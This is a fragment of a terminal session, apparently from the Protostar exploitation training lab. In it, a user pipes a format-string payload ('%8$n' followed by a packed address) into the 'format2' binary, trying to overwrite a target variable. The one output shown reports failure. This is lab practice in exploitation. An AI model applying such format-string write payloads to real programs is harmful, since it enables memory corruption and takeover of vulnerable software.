 root@ubuntu-16-04:~/protostar# echo -e "%8\$n            \x5c\x10\x60\x00\x00\x00\x00\x00" > exp
root@ubuntu-16-04:~/protostar# echo -e "%8\$n            \x5c\x10\x60\x00\x00\x00\x00\x00" | ./format2
            \`target @ 0x60105c
target is 0 :(
root@ubuntu-16-04:~/protostar# echo -e "%8\$n            \x5c\x10\x60\x00\x00\x00\x00\x00" | ./format2